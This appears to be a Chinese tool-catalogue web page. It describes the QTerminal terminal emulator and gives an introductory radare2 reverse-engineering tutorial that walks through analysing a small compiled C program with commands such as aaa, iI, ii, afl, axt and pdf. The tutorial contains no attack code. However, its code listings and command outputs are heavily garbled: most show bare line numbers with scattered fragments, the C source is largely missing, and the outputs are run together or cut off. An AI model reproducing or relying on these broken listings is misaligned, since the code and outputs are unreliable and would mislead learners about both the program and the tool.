



QTerminal 描述: QTerminal是最好的轻量级Linux终端仿真器之一,它有很多很好的特性。您几乎可以更改所有内容,包括颜色、字体、键盘快捷键、键绑定、透明度、书签等等。

它是一个快速响应的下拉式Linux终端仿真器。 支持多路复用。 很多选项可以定制几乎所有的东西。 可以在一个窗口中显示多个终端模拟器。 用户可以水平和垂直拆分QTerminal软件窗口。 参数:

QTerminal drop down 描述: 下拉式的Qterminal



R radare2 描述: radare2是一款开放源代码的逆向工程平台,它可以反汇编、调试、分析和操作二进制文件。

radare2的主要特点:

•Multi-architecture multi-platform •Highly scriptable •Hexadecimal editor •IO is wrapped •Filesystems support •Debugger support •Diffing between two functions or binaries •Code analysis at opcode, basicblock, function levels 示例: 你需要一个样本二进制程序来试用它。你可以使用任何系统二进制文件(ls、bash 等),但为了使本教程的内容简单,请编译以下 C 程序:

1 2 3 4 5 6 7 8 9 10 return num + 1;main printf ("Number now is : %d\n" , res);return 0;

1 2 3 4 5 $ gcc adder.c -o adderfor GNU/Linux 3.2.0, BuildID[sha1]=9d4366f7160e1ffb46b14466e8e0d70f10de2240, not stripped

加载二进制文件 要分析二进制文件,你必须在 Radare2 中加载它。通过提供文件名作为 r2 命令的一个命令行参数来加载它。你会进入一个独立的 Radare2 控制台,这与你的 shell 不同。要退出控制台,你可以输入 Quit 或 Exit 或按 Ctrl+D:

1 2 3 4 $ r2 ./adderif you were radare!

分析二进制 在你探索二进制之前,你必须让 r2 为你分析它。你可以通过在 r2 控制台中运行 aaa 命令来实现:

1 2 3 4 5 6 7 8 9 10 11 12 13 $ r2 ./adderfunction calls (aac)for references (aar)for vtablesfor all functions (aaft)

这意味着每次你选择一个二进制文件进行分析时,你必须在加载二进制文件后输入一个额外的命令 aaa。你可以绕过这一点,在命令后面跟上 -A 来调用 r2;这将告诉 r2 为你自动分析二进制:

1 2 3 4 5 6 7 8 9 10 $ r2 -A ./adderfunction calls (aac)for references (aar)for vtablesfor all functions (aaft)

获取一些关于二进制的基本信息 在开始分析一个二进制文件之前,你需要一些背景信息。在许多情况下,这可以是二进制文件的格式(ELF、PE 等)、二进制的架构(x86、AMD、ARM 等),以及二进制是 32 位还是 64 位。方便的 r2 的 iI 命令可以提供所需的信息:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 [0x004004b0]> iIarch x86false false true true true true false true false false false true

导入和导出 通常情况下,当你知道你要处理的是什么样的文件后,你就想知道二进制程序使用了什么样的标准库函数,或者了解程序的潜在功能。在本教程中的示例 C 程序中,唯一的库函数是 printf,用来打印信息。你可以通过运行 ii 命令看到这一点,它显示了该二进制所有导入的库:

1 2 3 4 5 6 7 8 9 [0x004004b0]> iibind type lib nameprintf

该二进制也可以有自己的符号、函数或数据。这些函数通常显示在 Exports 下。这个测试的二进制导出了两个函数:main 和 adder。其余的函数是在编译阶段,当二进制文件被构建时添加的。加载器需要这些函数来加载二进制文件(现在不用太关心它们):

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 [0x004004b0]>bind type size lib name

哈希信息 如何知道两个二进制文件是否相似?你不能只是打开一个二进制文件并查看里面的源代码。在大多数情况下,二进制文件的哈希值(md5sum、sha1、sha256)是用来唯一识别它的。你可以使用 it 命令找到二进制的哈希值:

[0x004004b0]> itmd5 7e6732f2b11dec4a0c7612852cede670sha1 d5fa848c4b53021f6570dd9b18d115595a2290aesha256 13dd5a492219dac1443a816ef5f91db8d149e8edbf26f24539c220861769e1c2[0x004004b0]>函数 代码按函数分组;要列出二进制中存在的函数,请运行 afl 命令。下面的列表显示了 main 函数和 adder 函数。通常,以 sym.imp 开头的函数是从标准库(这里是 glibc)中导入的:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 [0x004004b0]> afl

交叉引用 在 C 语言中,main 函数是一个程序开始执行的地方。理想情况下,其他函数都是从 main 函数调用的,在退出程序时,main 函数会向操作系统返回一个退出状态。这在源代码中是很明显的,然而,二进制程序呢?如何判断 adder 函数的调用位置呢?

你可以使用 axt 命令,后面加上函数名,看看 adder 函数是在哪里调用的;如下图所示,它是从 main 函数中调用的。这就是所谓的交叉引用cross-referencing。但什么调用 main 函数本身呢?从下面的 axt main 可以看出,它是由 entry0 调用的

1 2 3 4 5 6 [0x004004b0]> axt sym.adder

寻找定位 在处理文本文件时,你经常通过引用行号和行或列号在文件内移动;在二进制文件中,你需要使用地址。这些是以 0x 开头的十六进制数字,后面跟着一个地址。要找到你在二进制中的位置,运行 s 命令。要移动到不同的位置,使用 s 命令,后面跟上地址。

函数名就像标签一样,内部用地址表示。如果函数名在二进制中(未剥离的),可以使用函数名后面的 s 命令跳转到一个特定的函数地址。同样,如果你想跳转到二进制的开始,输入 s 0:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 [0x004004b0]> s

十六进制视图 通常情况下,原始二进制没有意义。在十六进制模式下查看二进制及其等效的 ASCII 表示法会有帮助:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 [0x004004b0]> s main

反汇编 如果你使用的是编译后的二进制文件,则无法查看源代码。编译器将源代码转译成 CPU 可以理解和执行的机器语言指令;其结果就是二进制或可执行文件。然而,你可以查看汇编指令(的助记词)来理解程序正在做什么。例如,如果你想查看 main 函数在做什么,你可以使用 s main 寻找 main 函数的地址,然后运行 pdf 命令来查看反汇编的指令。

要理解汇编指令,你需要参考体系结构手册(这里是 x86),它的应用二进制接口(ABI,或调用惯例),并对堆栈的工作原理有基本的了解:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 [0x004004b0]> s main'd' ; 100"Number now is : %d\n" ; const char *formatprintf (const char *format)

adder 函数的反汇编结果:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 [0x004005a5]> s sym.adder